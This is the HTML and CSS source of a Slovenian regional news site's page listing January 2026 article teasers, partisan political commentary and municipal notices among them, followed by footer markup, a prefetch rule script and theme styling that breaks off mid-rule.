        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/Levica-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/matej-lahovnik-tipicen-volilec-levice-je-pri-28ih-letih-se-student-in-samo-upa-da-bo-dobil-svoj-flat/" rel="bookmark" title="Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent in samo upa, da bo dobil svoj flat&#8221;">Matej Lahovnik: &#8220;Tipičen volilec Levice je pri 28ih letih še študent...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T08:03:04+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/sinicka-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-slovenske-konjice-skrb-za-ptice-v-zimskem-casu/" rel="bookmark" title="Občina Slovenske Konjice: Skrb za ptice v zimskem času">Občina Slovenske Konjice: Skrb za ptice v zimskem času</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T05:45:38+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2024/01/cat-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-smarje-pri-jelsah-nov-sistem-uveljavljanja-subvencij-za-sterilizacijo-in-kastracijo-mack/" rel="bookmark" title="Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in kastracijo mačk">Občina Šmarje pri Jelšah: Nov sistem uveljavljanja subvencij za sterilizacijo in...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T05:09:26+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2022/10/Matej-T.-Vatovec-1-534x377.png 534w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/bostjan-perne-levica-razpada-pri-zivem-telesu-sicer-pa-to-ni-nobena-levica-gre-za-tipicne-kaviar-socialiste-klasicne-kruhoborce/" rel="bookmark" title="Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni nobena levica. Gre za tipične kaviar socialiste, klasične kruhoborce&#8221;">Boštjan Perne: &#8220;Levica razpada pri živem telesu. Sicer pa to ni...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T10:00:27+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2020/01/money-891747_1280-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-za-javne-razpise-mestne-obcine-celje-letos-23-milijona-evrov/" rel="bookmark" title="Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3 milijona evrov">Mestna občina Celje: Za javne razpise Mestne občine Celje letos 2,3...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T05:40:19+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/12/Nika-Kovac-1-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/ali-se-zeli-institut-8-marec-kljub-prepovedi-financiranja-kampanij-iz-tujine-v-to-vkljucevati-cisto-aktivno/" rel="bookmark" title="Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz tujine, v to vključevati čisto aktivno?">Ali se želi Inštitut 8. marec kljub prepovedi financiranja kampanij iz...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-11T10:00:15+00:00" >11. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/jan-macarol-mit-o-brezplacnem-zdravstvu-to-je-pravljica-za-lahko-noc-ki-pa-se-vsak-mesec-spremeni-v-grozljivko-ko-pogledas-na-svojo-placilno-listo/" rel="bookmark" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2023/10/Jan-Macarol-Vrabec-379x261.png 379w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/jan-macarol-mit-o-brezplacnem-zdravstvu-to-je-pravljica-za-lahko-noc-ki-pa-se-vsak-mesec-spremeni-v-grozljivko-ko-pogledas-na-svojo-placilno-listo/" rel="bookmark" title="Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko noč, ki pa se vsak mesec spremeni v grozljivko, ko pogledaš na svojo plačilno listo&#8221;">Jan Macarol: &#8220;Mit o brezplačnem zdravstvu. To je pravljica za lahko...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T10:00:25+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-218x150.png 218w, https://celjskiglasnik.si/wp-content/uploads/2021/11/dr.-Vinko-Gorenak-485x346.png 485w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/dr-vinko-gorenak-obglavljanje/" rel="bookmark" title="Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;">Dr. Vinko Gorenak: &#8220;Obglavljanje&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:15:42+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2022/07/Nika-Kovac-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/neverjetna-nika-kovac-v-franciji-nagovorila-pet-gospodinjstev-na-enega-prebivalca/" rel="bookmark" title="Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!">Neverjetna Nika Kovač! V Franciji nagovorila pet gospodinjstev na enega prebivalca!!!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-13T08:00:59+00:00" >13. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/05/Robert-Golob-11-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovo-hvalisanje-o-visji-bruto-placi-ko-vam-ne-pove-da-pri-tem-zasluzite-300-evrov-manj-od-avstrijca-in-400-od-italijana/" rel="bookmark" title="Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da pri tem zaslužite 300 evrov manj od Avstrijca in 400 od Italijana!">Golobovo hvalisanje o višji bruto plači, ko vam ne pove, da...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-10T10:00:02+00:00" >10. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2026/01/bozicek-spust_01-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/obcina-rogaska-slatina-drugi-bozickov-spust-s-stolpa-kristal-razveselil-najmlajse/" rel="bookmark" title="Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše">Občina Rogaška Slatina: Drugi Božičkov spust s Stolpa Kristal razveselil najmlajše</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T05:55:22+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2024/06/Sebastjan-Jeretic-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sebastjan-jeretic-tako-perverzno-propagandno-masinerijo-kot-jo-je-vzpostavila-svoboda-sem-doslej-videl-samo-v-srbiji/" rel="bookmark" title="Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda, sem doslej videl samo v Srbiji&#8221;">Sebastjan Jeretič: &#8220;Tako perverzno propagandno mašinerijo, kot jo je vzpostavila Svoboda,...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T07:20:50+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-218x150.jpg 218w, https://celjskiglasnik.si/wp-content/uploads/2023/01/FntoyITXwAAxEIU-680x486.jpg 680w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/sprevrzena-nika-ko-predsednik-sds-napove-zapiranje-pipic-nevladnikom-se-sama-s-svojim-nedelom-istoveti-z-gasilskimi-drustvi/" rel="bookmark" title="Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama s svojim (ne)delom istoveti z gasilskimi društvi!!??">Sprevržena Nika! Ko predsednik SDS napove zapiranje pipic nevladnikom, se sama...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-14T10:00:46+00:00" >14. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/" rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2025/02/Robert-Golob-8-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/se-ena-blamaza-golobove-vlade-slovenija-uspela-pocrpati-12-evropskih-sredstev-in-se-znasla-na-24-mestu/" rel="bookmark" title="Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih sredstev in se znašla na 24 mestu!">Še ena blamaža Golobove vlade! Slovenija uspela počrpati 12 % evropskih...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-08T08:00:09+00:00" >8. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg" srcset="https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-100x70.jpg 100w, https://celjskiglasnik.si/wp-content/uploads/2025/01/KolesCE-2-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/mestna-obcina-celje-kolesce-z-novimi-rekordnimi-stevilkami-uporaba-sistema-tudi-v-letu-2025-obcutno-visja-kot-leto-prej/" rel="bookmark" title="Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema tudi v letu 2025 občutno višja kot leto prej">Mestna občina Celje: KolesCE z novimi rekordnimi številkami – uporaba sistema...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-12T05:35:14+00:00" >12. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"><img width="100" height="70" class="entry-thumb" src="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png" srcset="https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-100x70.png 100w, https://celjskiglasnik.si/wp-content/uploads/2021/12/Alem-Maksuti-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://celjskiglasnik.si/golobovi-nad-ksenijo-benedeti-posiljajo-sedaj-kar-alema-maksutija/" rel="bookmark" title="Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??">Golobovi nad Ksenijo Benedetti pošiljajo sedaj kar Alema Maksutija!!??</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-09T08:00:17+00:00" >9. januarja, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>
        </div>
    </div>
</div>

<!-- Sub Footer -->
    <div class="td-sub-footer-container">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span7 td-sub-footer-menu">
                                        </div>

                <div class="td-pb-span5 td-sub-footer-copy">
                    &copy; 2026 | celjskiglasnik.si                </div>
            </div>
        </div>
    </div>
</div><!--close td-outer-wrap-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/celjski-glasnik-child\/*","\/wp-content\/themes\/Newspaper\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>

        <style>
            
            .td-footer-wrapper .td_block_7 .td-block-span12:nth-child(n+4){
                display:none !important;
            }
            
        </style>        
    

    <!--

        Theme: Newspaper by tagDiv.com 2017
        Version: 8.2 (rara)
        Deploy mode: deploy
        
        uid: 6968411dda54f
    -->

    
<!-- Custom css form theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
/*fonts*/
.rfw_dock a {
	font-family: "Merriweather Sans";
}

.rfw_dock p {
	font-family: "Merriweather Sans";
}

.wp-polls p {
	font-family: "Merriweather Sans" !important;
	text-align: center;
}

.wp-polls-ul li {
	font-family: "Merriweather Sans" !important;
}

.profkostyle p {
	font-family: "Merriweather Sans" !important;
}

	.profkostyle p a {
		font-family: "Merriweather Sans" !important;
		font-size: 13px !important;
	}

.twitter_content {
	font-family: "Merriweather Sans" !important;
}

.quote-author {
	font-family: "Merriweather Sans" !important;
	font-size: 13px;
}

.rfw_dock a:hover {
	color: #005689;
}

.profkostyle a:hover {
	color: #005689 !important;
}

.rfw_dock img {
	width: 100px;
	height: 68.8px;
	float: left;
	margin-top: 5px;
	margin-right: 12px;
}

.td-next-prev-wrap {
	margin-bottom: 0px !important;
}

/*blockqute*/
blockquote {
	border-left: 5px solid #005689 !important;
	background-color: #f2f2f2 /*rgba(241, 241, 241, .5)*/;
	margin: 0px !important;
}

	blockquote p {
		margin: 0px 0 0 0 !important;
		padding: 15px 23px 15px 23px !important;
		margin-bottom: 26px !important;
		font-size: 15px !important;
		line-height: 26px !important;
		font-style: italic !important;
		text-transform: none !important;
		font-weight: normal !important;
		text-align: left !important;
		font-family: inherit !important;
		color: #222 !important;
	}

/*fix če zgine slika */
.td-post-featured-image {
	display: block !important;
}

/* Social links zakriti */
.td-social-google {
	display: none !important;
}

.td-social-pinterest {
	display: none !important;
}

/*Logotip poravnava 
.td-header-sp-logo img {
            margin-left: 0px;
    }
    
.td-header-sp-logo {
            margin-left: 0px !important;
    }

.td-header-style-1 .td-header-sp-logo {
    margin-left: 0px;
    /* height: 70px; 
    
}*/

/* Vreme sidebar */
.profkostyle table td {
	border: 0px;
}

/*Rss line da je 100% width na 1st page-ORF */
.widgettitle:after {
	width: 10000%;
}
/* RSS poravnava */
.vc_wp_rss ul {
	margin-left: 0px;
}
/*RSS title obarvaj hoover */
#rss-title h3:hover {
	color: #006ad1;
}
/*Unite Gallery hide title */
.ug-textpanel-title {
	height: 0px;
}

/*Header kdaj prekriva ticker fix */
.td-main-page-wrap > .td-container > .td-pb-row:first-child .td_block_trending_now {
	margin-top: 0px !important;
}

/*Poravna za Ticker */
.td-trending-now-wrapper {
	padding-left: 24px;
	padding-right: 24px;
}

	.td-trending-now-wrapper .td-next-prev-wrap {
		right: 28px;
	}

/*Fix za polls */
.wp-polls-ul li input {
	vertical-align: middle;
}

.wp-polls-ul li {
	margin-right: 22px;
}

	.wp-polls-ul li label {
		font-family: 'Roboto', sans-serif !important;
		font-size: 13px;
	}

.Buttons {
	font-weight: bold;
	height: 25px;
	color: #006ad1;
}

.wp-polls-ul li {
	line-height: 16px !important;
	margin-top: 11px !important;
	margin-right: 31px !important;
	font-size: 13px !important;
}

.wp-polls p {
    line-height: 24px;
}

.wp-polls-ans p input {
	color: #000 !important;
	text-transform: uppercase;
	font-size: 12px;
	width: 90px;
	height: 24px;
	margin-right: 7px;
	font-weight: bold;
}

.wp-polls-ans p a {
	border: 1px solid #c8c8c8;
	background-color: #f3f6f8;
	cursor: pointer;
	color: #000 !important;
	text-transform: uppercase;
	font-weight: normal;
	font-size: 12px;
	font-weight: bold;
	width: 90px;
	height: 24px;
	padding: 4px 12px;
}

.wp-polls-ans p a:hover {
	text-decoration: none !important;
	color: #005689 !important;
}

.wp-polls-ans p input:hover {
	color: #005689 !important;
}


.wp-polls-ans small {
